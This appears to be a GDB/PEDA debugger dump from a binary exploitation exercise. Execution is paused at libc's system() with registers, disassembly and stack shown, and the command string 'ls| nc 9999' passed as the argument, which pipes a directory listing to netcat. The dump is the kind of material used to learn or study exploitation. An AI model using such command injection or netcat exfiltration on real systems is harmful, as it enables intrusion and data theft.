 [----------------------------------registers-----------------------------------]
EAX: 0xffffd596 ("ls| nc 9999")
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fbf870 --> 0x0
ESI: 0xf7fbe000 --> 0x1b1db0
EDI: 0xf7fbe000 --> 0x1b1db0
EBP: 0xffffd5b8 --> 0x0
ESP: 0xffffd57c --> 0x8048498 (<main+93>: add esp,0x10)
EIP: 0xf7e46da0 (<system>: sub esp,0xc)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e46d97: pop ebp
0xf7e46d98: ret
0xf7e46d99: lea esi,[esi+eiz*1+0x0]
=> 0xf7e46da0 <system>: sub esp,0xc
0xf7e46da3 <system+3>: mov eax,DWORD PTR [esp+0x10]
0xf7e46da7 <system+7>: call 0xf7f2bb5d
0xf7e46dac <system+12>: add edx,0x177254
0xf7e46db2 <system+18>: test eax,eax
[------------------------------------stack-------------------------------------]
0000| 0xffffd57c --> 0x8048498 (<main+93>: add esp,0x10)
0004| 0xffffd580 --> 0xffffd596 ("ls| nc 9999")
0008| 0xffffd584 --> 0xf7fbe000 --> 0x1b1db0
0012| 0xffffd588 --> 0xf7fbc244 --> 0xf7e24020 (call 0xf7f2bb59)
0016| 0xffffd58c --> 0xf7e240ec (test eax,eax)
0020| 0xffffd590 --> 0x1
0024| 0xffffd594 --> 0x736c0001
0028| 0xffffd598 ("| nc 9999")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7e46da0 in system () from /lib/i386-linux-gnu/libc.so.6